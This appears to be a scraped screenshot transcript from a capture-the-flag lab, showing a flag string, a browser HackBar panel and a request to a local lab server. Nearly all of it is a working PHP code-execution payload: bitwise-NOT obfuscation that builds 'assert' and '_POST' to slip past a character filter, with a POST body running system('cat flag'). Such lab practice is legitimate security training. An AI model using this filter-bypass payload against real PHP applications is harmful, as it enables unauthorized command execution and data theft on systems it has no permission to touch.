 ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}string(64) "$_ = ~('žŒŒš‹');$__ = ~(' ¯°¬«');$___ = $$__;$_($___['____']);"
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:18080/class11/11.php?cmd=$_ = ~('%9e%8c%8c%9a%8d%8b');$__ =  ~('%a0%af%b0%ac%ab');$___ = $$__;$_($___['____']);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
____=system('cat flag')
Name Value
Upgrade-Insecure-Requests 1